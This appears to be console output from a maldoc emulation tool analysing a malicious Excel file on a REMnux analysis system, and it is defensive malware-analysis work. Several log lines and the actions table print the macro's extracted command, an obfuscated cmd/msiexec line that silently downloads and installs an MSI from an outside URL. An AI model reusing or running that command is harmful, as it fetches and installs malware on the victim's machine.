 INFO     calling Function: oie_w([54], {})
INFO     Found possible intermediate IOC (URL): 'CMd /C Ms^Ie^Xe^C /i http://expertswebservices.com/mgg/puty.msi /qn'
INFO     Calling Procedure: SkRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA.Run("['CMd /C Ms^Ie^Xe^C /i http://expertswebservices
INFO     ACTION: SkRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA.Run - params ['CMd /C Ms^Ie^Xe^C /i http://expertswebservices.co
nction Call
INFO     ACTION: Object.Method Call - params ['CMd /C Ms^Ie^Xe^C /i http://expertswebservices.com/mgg/puty.msi /qn ', 0] - SkRo5_wdcSziafW_
.Run
INFO     ACTION: Run - params 'msi /qn ' - Interesting Function Call
WARNING  Application.Run() failed. Cannot find function msi /qn .

Recorded Actions:
+----------------------+---------------------------+---------------------------+
| Action               | Parameters                | Description               |
+----------------------+---------------------------+---------------------------+
| Found Entry Point    | workbook_open             |                           |
| CreateObject         | ['WSCripT.sHElL']         | Interesting Function Call |
| SkRo5_wdcSziafW_73WS | ['CMd /C Ms^Ie^Xe^C /i ht | Interesting Function Call |
| h_ixZYquJLZSPC5dQani | tp://expertswebservices.c |                           |
| fd_uJzxyOFJ7nkTRA.Ru | om/mgg/puty.msi /qn ', 0] |                           |
| n                    |                           |                           |
| Object.Method Call   | ['CMd /C Ms^Ie^Xe^C /i ht | SkRo5_wdcSziafW_73WSh_ixZ |
|                      | tp://expertswebservices.c | YquJLZSPC5dQanifd_uJzxyOF |
|                      | om/mgg/puty.msi /qn ', 0] | J7nkTRA.Run               |
| Run                  | msi /qn                   | Interesting Function Call |
+----------------------+---------------------------+---------------------------+

INFO     Found 1 possible IOCs. Stripping duplicates...
VBA Builtins Called: ['Chr', 'CreateObject']

Finished analyzing 02f3b89c7ad90fed3e057b6243a7293f.xls .

remnux@remnux:~/Documents/maldoc analysis$ `